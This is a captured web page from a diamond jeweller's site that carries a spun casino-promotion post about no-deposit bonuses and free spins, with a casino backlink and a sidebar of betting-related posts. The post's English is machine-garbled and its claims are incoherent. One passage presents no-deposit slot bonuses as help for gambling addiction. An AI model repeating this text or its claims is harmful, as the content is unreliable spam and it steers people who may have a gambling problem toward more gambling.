.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:0 -3px 3px rgba(0,0,0,0.1)} .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3, .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}}@media (min-width:601px) and (max-width:900px){.hidden_for_tablets{display:none!important} .l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%} .l-subheader{margin:0 auto} .l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem} .l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit} .w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0} .l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s} .header_hor .l-header.sticky_auto_hide.down{transform:translateY(-100%);overflow:hidden}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none} .l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)} .headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none} .headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h, .headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.l-header.shadow_thin .l-subheader.at_middle, .l-header.shadow_thin .l-subheader.at_bottom, .l-header.shadow_none.sticky .l-subheader.at_middle, .l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)} .l-header.shadow_wide .l-subheader.at_middle, .l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0} .l-header:before{content:'50'} .l-subheader.at_top{line-height:36px;height:36px} .l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden} .l-subheader.at_middle{line-height:80px;height:80px} .l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px} .l-subheader.at_bottom{line-height:50px;height:50px} .l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.with_centering_tablets .l-subheader-cell.at_left, .l-subheader.with_centering_tablets .l-subheader-cell.at_right{flex-basis:100px}.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h, .l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:116px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:-58px}.l-header.pos_fixed~.l-main .l-section.type_sticky{top:50px} .admin-bar .l-header.pos_fixed~.l-main .l-section.type_sticky{top:82px} .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:50px}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 116px)} .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 50px)}}@media (max-width:600px){.hidden_for_mobiles{display:none!important} .l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%} .l-subheader{margin:0 auto} .l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem} .l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit} .w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0} .l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s} .header_hor .l-header.sticky_auto_hide.down{transform:translateY(-100%);overflow:hidden}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none} .l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)} .headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none} .headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h, .headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.l-header.shadow_thin .l-subheader.at_middle, .l-header.shadow_thin .l-subheader.at_bottom, .l-header.shadow_none.sticky .l-subheader.at_middle, .l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)} .l-header.shadow_wide .l-subheader.at_middle, .l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0} .l-header:before{content:'55'} .l-subheader.at_top{line-height:50px;height:50px} .l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden} .l-subheader.at_middle{line-height:30px;height:30px} .l-header.sticky .l-subheader.at_middle{line-height:55px;height:55px} .l-subheader.at_bottom{line-height:50px;height:50px} .l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.with_centering_mobiles .l-subheader-cell.at_left, .l-subheader.with_centering_mobiles .l-subheader-cell.at_right{flex-basis:100px}.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h, .l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:80px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:-40px}.l-header.pos_fixed~.l-main .l-section.type_sticky{top:55px} .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:55px}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 80px)} .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 55px)}}@media (min-width:901px){.ush_image_1{height:90px!important} .l-header.sticky .ush_image_1{height:100px!important}} @media (min-width:601px) and (max-width:900px){.ush_image_1{height:80px!important} .l-header.sticky .ush_image_1{height:60px!important}} @media (max-width:600px){.ush_image_1{height:60px!important} .l-header.sticky .ush_image_1{height:60px!important}}.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1>.menu-item>a{padding-left:20px;padding-right:20px} .header_ver .ush_menu_1.type_desktop .w-nav-list.level_1>.menu-item>a{padding-top:20px;padding-bottom:20px} .ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:16px} .ush_menu_1.type_mobile .w-nav-anchor.level_1{font-size:24px} .ush_menu_1.type_mobile .w-nav-anchor:not(.level_1){font-size:18px} @media (min-width:901px){.ush_menu_1 .w-nav-icon{font-size:20px}} @media (min-width:601px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:20px}} @media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}} .ush_menu_1 .w-nav-icon i{border-width:3px}@media screen and (max-width:799px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none} .ush_menu_1 .w-nav-control{display:block}}.ush_text_1{color:#3EB9BF!important}.ush_text_2{color:#3EB9BF!important;z-index:100!important}</style>
		<style id="us-design-options-css">.us_custom_c901145c{margin-bottom:0.5rem!important}.us_custom_ea2be81a{font-size:0.9rem!important}.us_custom_00b10649{background:#050005!important}</style></head>
<body class="post-template-default single single-post postid-5516 single-format-standard wp-embed-responsive l-body Impreza_7.5 us-core_7.5 header_hor headerinpos_top state_default wpb-js-composer js-comp-ver-6.2.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed bg_solid shadow_none id_1049" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><p class="w-text ush_text_1 has_text_color"><a class="w-text-h" href="mailto:%20info@manandiamonds.com"><i class="fas fa-envelope-square"></i><span class="w-text-value"> info@manandiamonds.com</span></a></p></div></div></div><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a class="w-image-h" href="https://manandiamonds.com/"><img width="600" height="303" src="https://manandiamonds.com/wp-content/uploads/2020/09/Manan-Diamond-Logo-png.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://manandiamonds.com/wp-content/uploads/2020/09/Manan-Diamond-Logo-png.png 600w, https://manandiamonds.com/wp-content/uploads/2020/09/Manan-Diamond-Logo-png-300x152.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav ush_menu_1 type_desktop dropdown_height m_align_center m_layout_fullscreen m_effect_afc" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);" aria-label="Menu"><div class="w-nav-icon"><i></i></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1459"><a class="w-nav-anchor level_1"  href="https://manandiamonds.com/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home w-nav-item level_1 menu-item-1040"><a class="w-nav-anchor level_1"  href="https://manandiamonds.com/#aboutus"><span class="w-nav-title">ABOUT US</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1035 mobile-drop-by_label"><a class="w-nav-anchor level_1" ><span class="w-nav-title">ALL PRODUCTS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1423"><a class="w-nav-anchor level_2"  href="https://manandiamonds.com/loose-diamonds/"><span class="w-nav-title">Loose Diamonds</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1422"><a class="w-nav-anchor level_2"  href="https://manandiamonds.com/peculiar-impression/"><span class="w-nav-title">Peculiar Impression</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1421"><a class="w-nav-anchor level_2"  href="https://manandiamonds.com/timeless-elegance/"><span class="w-nav-title">Timeless Elegance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1420"><a class="w-nav-anchor level_2"  href="https://manandiamonds.com/pie-cuts/"><span class="w-nav-title">Pie Cuts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1419"><a class="w-nav-anchor level_2"  href="https://manandiamonds.com/diamond-jewellery/"><span class="w-nav-title">Diamond Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1418"><a class="w-nav-anchor level_2"  href="https://manandiamonds.com/diamond-layouts/"><span class="w-nav-title">Diamond Layouts</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home w-nav-item level_1 menu-item-1034"><a class="w-nav-anchor level_1"  href="https://manandiamonds.com/#mediacoverage"><span class="w-nav-title">MEDIA COVERAGE</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-1039"><a class="w-nav-anchor level_1"  href="#contactus"><span class="w-nav-title">CONTACT US</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:800,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><p class="w-text ush_text_2 wrap has_text_color"><span class="w-text-h"><span class="w-text-value">Patterned for perfection</span></span></p></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row height_large"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-9 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="w-post-elm post_title us_custom_c901145c entry-title" itemprop="headline">Slotastic Casino No deposit Extra Requirements 50 free spins no deposit bonus uk 100  free Spins For the Enchanted Backyard 2 Position</h1><div class="w-hwrapper align_left valign_top wrap highlight_faded"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-02-09T17:39:19+00:00" title="9 February 2022 at 17:39:19 +00:00" itemprop="datePublished">9 Feb 2022</time></div><div class="w-separator size_small"></div><div class="w-separator size_medium"></div><div class="w-post-elm post_content" itemprop="text"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Posts</p>
<ul class="toc_list">
<li><a href="#toc-0">No deposit Bonuses</a></li>
<li><a href="#toc-1">Extra Code</a></li>
<li><a href="#toc-2">Better Ideas to Choose the best 100  free No-deposit Bonus</a></li>
<li><a href="#toc-3">Hotline Gambling establishment: fifty 100  free Spins No deposit!</a></li>
<li><a href="#toc-4">How come A no-deposit Bonus Works?</a></li>
</ul>
</div>
<p>The same render may be readily available for current professionals, nevertheless they might need to play with a great promo password. This really is a highly appealing incentive available just after membership. It can be used to try out slots if you do not spend the offer, or you win more. <a href="https://777spinslots.com/">free spins no deposit bonus uk</a> Ever, such no-deposit incentives are the most desirable for many gamblers. <span id="more-5516"></span> In order to allege that it Exclusive The brand new athlete provide, simply hit Subscribe Now, sign in a free account, and you may put a legitimate debit credit. Then, you&#8217;ll receive their totally free revolves &#8211; no-deposit needed.</p>
<ul>
<li>Once you sign up and you can be sure your bank account since the another user, you can get a free of charge no deposit acceptance added bonus of right up to £5 or as much as 50 no deposit free revolves using one out of Local casino 2020 finest games.</li>
<li>For no put incentives, however, you’ll only need to join, as well as your membership usually immediately be credited to your provide.</li>
<li>Should review the protection of your own union prior to continuing.</li>
<li>We recommend the brand new SOV25 promotional code to all or any clients as the you can test out the real cash position video game with surely no chance to you.</li>
<li>Participants need meet wagering standards prior to they are able to withdraw payouts.</li>
</ul>
<p>While you are scouring due to various Position-relevant offers, you will notice that some may have extra requirements connected with him or her. In addition to the of them demonstrated before, there are various other sorts of gambling enterprise incentives expose on the industry now. CasinoAlpha has a made union to own device placement because of the online casino providers on the webpages. Likewise, i receive money from your lovers just in case all of our users click on specific backlinks. Including settlement doesn&#8217;t determine our recommendation, advice, reviews, and you will analysis.</p>
<h2 id="toc-0">No deposit Bonuses &#8211; free spins no deposit bonus uk</h2>
<p>The miracle number would be the sevens that have around seventy-seven per cent extra and you may seventy-seven free spins to your a certain gambling enterprise game. It happens twice per month and you can honours bettors around a couple hundred or so dollars to your a couple monthly remittances. You might take it away from that have both the places and you will coordinating numbers. When you&#8217;re a sucker to own progressive jackpots, slotastic local casino is perfect for your. For the jackpots, you could discover around a good seventy-four % added bonus. The newest jackpot casinos provide you with various options such Inca Soul, Megasaur, and many more.</p>
<h2 id="toc-1">Extra Code</h2>
<p><img src="https://thumb9.shutterstock.com/display_pic_with_logo/371377/553401805/stock-photo-fire-letter-g-of-burning-flame-flaming-burn-font-or-bonfire-alphabet-text-with-sizzling-smoke-and-553401805.jpg" alt="Slotastic Casino No deposit Extra Requirements 50 free spins no deposit bonus uk 100  free Spins For the Enchanted Backyard 2 Position"  align="right" border="0"></p>
<p>The deal work for the one mobile platform, very players can take advantage of they no matter whether they fool around with Android os, ios, Screen Mobile phone, otherwise a supplement. It’s influenced by the specific on-line casino that provides him or her, however, i&#8217;ve collected a list of all the most recent free spins incentives which may be advertised online today. To your release of Whenever Pigs Fly, NetEnt has created one of the most brand-new game currently available in order to customers.</p>
<p>End unlicensed websites — The best way to remain safe while you are capitalizing on no deposit incentives should be to claim her or him for the legit gambling establishment internet sites. Consider whether or not an internet site . retains a great UKGC permit and just what inserted users need to say regarding it. Follow reliable gambling enterprises no matter how a great the offer try for the debateable websites.</p>
<h2 id="toc-2">Better Ideas to Choose the best 100  free No-deposit Bonus</h2>
<p><img src="https://exycasinos.com/wp-content/uploads/2020/12/bovegas-casino-australia.jpg" alt="Slotastic Casino No deposit Extra Requirements 50 free spins no deposit bonus uk 100  free Spins For the Enchanted Backyard 2 Position"  align="right" border="1"></p>
<p>Really casinos on the internet provide a range of secure percentage actions along with handmade cards, net financial, e-purses, and you can prepaid service cards. For those who prefer additional confidentiality, see if the brand new gambling enterprise welcomes bitcoin purchases. At some point, you will need to come across an internet site one to welcomes a payment approach which is simpler to you.</p>
<p>In case your Incentive Borrowing from the bank Account balance is actually £0, you will want to call us to remove people left betting requirements of your account. By taking benefit of these types of free incentives, you might prevent the monetary effects of going next down the road of gaming addiction. Very, if you think you might have a betting habits, make sure you here are some no deposit ports added bonus in order that you&#8217;ll find the help that you&#8217;ll require.</p>
<h2 id="toc-3">Hotline Gambling establishment: fifty 100  free Spins No deposit!</h2>
<p><img src="https://smartbingoguide.com/app/uploads/2021/05/SunBingo-daily-promo-ВЈ15-free-no-deposit-bingo-bonuses.png" alt="Slotastic Casino No deposit Extra Requirements 50 free spins no deposit bonus uk 100  free Spins For the Enchanted Backyard 2 Position" align="left" border="1" style="padding: 10px;"></p>
<p>The basic suggestion about no deposit bonuses, is that one which just put money to your an internet gambling establishment, you can utilize test drive it. You will see exactly what online game he&#8217;s got; you can test her or him out, and see if the gambling establishment is largely will be someplace for which you might think playing in the future. Although not, so you can turn your added bonus to your a real income that you is also withdraw, you ought to usually meet the wagering demands. A long list of incentive betting could be found on the local casino`s assist users. There are several a lot more bonus terms you to restrict exactly how much you can even secure, including earn and bet dimensions constraints. Still, no deposit added bonus slots enables you to play for totally free while you are nevertheless giving you the opportunity to victory real money.</p>
<h2 id="toc-4">How come A no-deposit Bonus Works?</h2>
<p>The brand new local casino allows a simple playing experience both for mobile and you will desktop computer profiles. Whilst the cellular style only helps seventy-eight games, it provides united states a memorable experience. The new win-earn characteristic was at difference to your Ensure characteristic. Say you’re betting and you also triggered the new 100  free revolves incentive.</p>
</div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://manandiamonds.com/ideal-california-on-line-gambling-establishments-2022/" title="Ideal California On line Gambling establishments 2022"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Ideal California On line Gambling establishments 2022</span></div></a><a class="post_navigation-item order_second to_next" href="https://manandiamonds.com/jogos-como-jogar-bingo-online-valendo-dinheiro-criancice-caca/" title="Jogos como jogar bingo online valendo dinheiro Criancice Caça"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Jogos como jogar bingo online valendo dinheiro Criancice Caça</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner type_sticky"><div class="wpb_wrapper"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://manandiamonds.com/experience-thrill-with-pin-up-casino-no-deposit-play-now-in-english-for-kenya/">Experience Thrill with Pin Up Casino: No Deposit Play Now in English for Kenya!</a>
									</li>
											<li>
					<a href="https://manandiamonds.com/ofitsialnyy-sayt-pinko-gde-vy-mozhete-bezopasno-igrat-v-onlaynkazino/">«Официальный сайт Пинко: где вы можете безопасно играть в онлайн-казино»</a>
									</li>
											<li>
					<a href="https://manandiamonds.com/embracing-the-excitement-of-uncertainty-in/">Embracing the Excitement of Uncertainty in Gambling</a>
									</li>
											<li>
					<a href="https://manandiamonds.com/13796-2/">(no title)</a>
									</li>
											<li>
					<a href="https://manandiamonds.com/descubre-el-emocionante-juego-de-apuestas-chicken-road-juega-al-casino-en-linea-en-ecuador/">Descubre el emocionante juego de apuestas Chicken Road: ¡Juega al casino en línea en Ecuador!</a>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_tagcloud wpb_content_element"><div class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2><div class="tagcloud"><a href="https://manandiamonds.com/tag/1win/" class="tag-cloud-link tag-link-120 tag-link-position-1" style="font-size: 14.342541436464pt;" aria-label="1win (19 items)">1win</a>
<a href="https://manandiamonds.com/tag/1win-az/" class="tag-cloud-link tag-link-119 tag-link-position-2" style="font-size: 14.342541436464pt;" aria-label="1win AZ (19 items)">1win AZ</a>
<a href="https://manandiamonds.com/tag/1xbet/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 14.806629834254pt;" aria-label="1xbet (22 items)">1xbet</a>
<a href="https://manandiamonds.com/tag/1xbet-az/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 14.806629834254pt;" aria-label="1xbet AZ (22 items)">1xbet AZ</a>
<a href="https://manandiamonds.com/tag/20bet-pl/" class="tag-cloud-link tag-link-864 tag-link-position-5" style="font-size: 8pt;" aria-label="20bet pl (2 items)">20bet pl</a>
<a href="https://manandiamonds.com/tag/aviator/" class="tag-cloud-link tag-link-587 tag-link-position-6" style="font-size: 12.640883977901pt;" aria-label="aviator (11 items)">aviator</a>
<a href="https://manandiamonds.com/tag/aviator-kz/" class="tag-cloud-link tag-link-588 tag-link-position-7" style="font-size: 12.640883977901pt;" aria-label="aviator KZ (11 items)">aviator KZ</a>
<a href="https://manandiamonds.com/tag/betmotion/" class="tag-cloud-link tag-link-450 tag-link-position-8" style="font-size: 9.7016574585635pt;" aria-label="betmotion (4 items)">betmotion</a>
<a href="https://manandiamonds.com/tag/betmotion-br/" class="tag-cloud-link tag-link-451 tag-link-position-9" style="font-size: 9.7016574585635pt;" aria-label="betmotion BR (4 items)">betmotion BR</a>
<a href="https://manandiamonds.com/tag/bukmeker-kontorunun/" class="tag-cloud-link tag-link-61 tag-link-position-10" style="font-size: 8pt;" aria-label="bukmeker kontorunun (2 items)">bukmeker kontorunun</a>
<a href="https://manandiamonds.com/tag/business/" class="tag-cloud-link tag-link-3 tag-link-position-11" style="font-size: 8.9281767955801pt;" aria-label="business (3 items)">business</a>
<a href="https://manandiamonds.com/tag/cbd/" class="tag-cloud-link tag-link-540 tag-link-position-12" style="font-size: 9.7016574585635pt;" aria-label="cbd (4 items)">cbd</a>
<a href="https://manandiamonds.com/tag/cbd-de/" class="tag-cloud-link tag-link-541 tag-link-position-13" style="font-size: 9.7016574585635pt;" aria-label="cbd DE (4 items)">cbd DE</a>
<a href="https://manandiamonds.com/tag/coding/" class="tag-cloud-link tag-link-5 tag-link-position-14" style="font-size: 10.32044198895pt;" aria-label="coding (5 items)">coding</a>
<a href="https://manandiamonds.com/tag/daruber-hinaus/" class="tag-cloud-link tag-link-51 tag-link-position-15" style="font-size: 8.9281767955801pt;" aria-label="darüber hinaus (3 items)">darüber hinaus</a>
<a href="https://manandiamonds.com/tag/design/" class="tag-cloud-link tag-link-8 tag-link-position-16" style="font-size: 10.32044198895pt;" aria-label="design (5 items)">design</a>
<a href="https://manandiamonds.com/tag/fortunetiger/" class="tag-cloud-link tag-link-642 tag-link-position-17" style="font-size: 8pt;" aria-label="fortunetiger (2 items)">fortunetiger</a>
<a href="https://manandiamonds.com/tag/gratogana-espana/" class="tag-cloud-link tag-link-779 tag-link-position-18" style="font-size: 8pt;" aria-label="gratogana españa (2 items)">gratogana españa</a>
<a href="https://manandiamonds.com/tag/immediate/" class="tag-cloud-link tag-link-158 tag-link-position-19" style="font-size: 12.331491712707pt;" aria-label="immediate (10 items)">immediate</a>
<a href="https://manandiamonds.com/tag/immediate-ie/" class="tag-cloud-link tag-link-161 tag-link-position-20" style="font-size: 9.7016574585635pt;" aria-label="immediate IE (4 items)">immediate IE</a>
<a href="https://manandiamonds.com/tag/immediate-uk/" class="tag-cloud-link tag-link-159 tag-link-position-21" style="font-size: 9.7016574585635pt;" aria-label="immediate UK (4 items)">immediate UK</a>
<a href="https://manandiamonds.com/tag/kingdom/" class="tag-cloud-link tag-link-131 tag-link-position-22" style="font-size: 15.348066298343pt;" aria-label="kingdom (26 items)">kingdom</a>
<a href="https://manandiamonds.com/tag/kingdom-uz/" class="tag-cloud-link tag-link-132 tag-link-position-23" style="font-size: 15.348066298343pt;" aria-label="kingdom UZ (26 items)">kingdom UZ</a>
<a href="https://manandiamonds.com/tag/klrworld/" class="tag-cloud-link tag-link-127 tag-link-position-24" style="font-size: 8pt;" aria-label="klrworld (2 items)">klrworld</a>
<a href="https://manandiamonds.com/tag/klrworld-pl/" class="tag-cloud-link tag-link-126 tag-link-position-25" style="font-size: 8pt;" aria-label="klrworld PL (2 items)">klrworld PL</a>
<a href="https://manandiamonds.com/tag/london/" class="tag-cloud-link tag-link-656 tag-link-position-26" style="font-size: 9.7016574585635pt;" aria-label="London (4 items)">London</a>
<a href="https://manandiamonds.com/tag/london-uz/" class="tag-cloud-link tag-link-657 tag-link-position-27" style="font-size: 9.7016574585635pt;" aria-label="London UZ (4 items)">London UZ</a>
<a href="https://manandiamonds.com/tag/lucky8/" class="tag-cloud-link tag-link-444 tag-link-position-28" style="font-size: 10.32044198895pt;" aria-label="lucky8 (5 items)">lucky8</a>
<a href="https://manandiamonds.com/tag/lucky8-fr/" class="tag-cloud-link tag-link-445 tag-link-position-29" style="font-size: 10.32044198895pt;" aria-label="lucky8 FR (5 items)">lucky8 FR</a>
<a href="https://manandiamonds.com/tag/mostbet/" class="tag-cloud-link tag-link-114 tag-link-position-30" style="font-size: 22pt;" aria-label="mostbet (192 items)">mostbet</a>
<a href="https://manandiamonds.com/tag/mostbet-az/" class="tag-cloud-link tag-link-113 tag-link-position-31" style="font-size: 17.668508287293pt;" aria-label="mostbet AZ (53 items)">mostbet AZ</a>
<a href="https://manandiamonds.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-263 tag-link-position-32" style="font-size: 20.917127071823pt;" aria-label="mostbet UZ (139 items)">mostbet UZ</a>
<a href="https://manandiamonds.com/tag/online-casinos/" class="tag-cloud-link tag-link-39 tag-link-position-33" style="font-size: 8pt;" aria-label="online casinos (2 items)">online casinos</a>
<a href="https://manandiamonds.com/tag/ozwincasino/" class="tag-cloud-link tag-link-514 tag-link-position-34" style="font-size: 14.187845303867pt;" aria-label="ozwincasino (18 items)">ozwincasino</a>
<a href="https://manandiamonds.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-515 tag-link-position-35" style="font-size: 14.187845303867pt;" aria-label="ozwincasino AU (18 items)">ozwincasino AU</a>
<a href="https://manandiamonds.com/tag/pinup/" class="tag-cloud-link tag-link-199 tag-link-position-36" style="font-size: 12.640883977901pt;" aria-label="pinup (11 items)">pinup</a>
<a href="https://manandiamonds.com/tag/pinup-az/" class="tag-cloud-link tag-link-200 tag-link-position-37" style="font-size: 11.24861878453pt;" aria-label="pinup AZ (7 items)">pinup AZ</a>
<a href="https://manandiamonds.com/tag/pinup-br/" class="tag-cloud-link tag-link-456 tag-link-position-38" style="font-size: 9.7016574585635pt;" aria-label="pinup BR (4 items)">pinup BR</a>
<a href="https://manandiamonds.com/tag/playcroco-casino/" class="tag-cloud-link tag-link-799 tag-link-position-39" style="font-size: 8pt;" aria-label="playcroco casino (2 items)">playcroco casino</a>
<a href="https://manandiamonds.com/tag/slottica/" class="tag-cloud-link tag-link-510 tag-link-position-40" style="font-size: 18.674033149171pt;" aria-label="slottica (71 items)">slottica</a>
<a href="https://manandiamonds.com/tag/slottica-br/" class="tag-cloud-link tag-link-511 tag-link-position-41" style="font-size: 12.331491712707pt;" aria-label="slottica BR (10 items)">slottica BR</a>
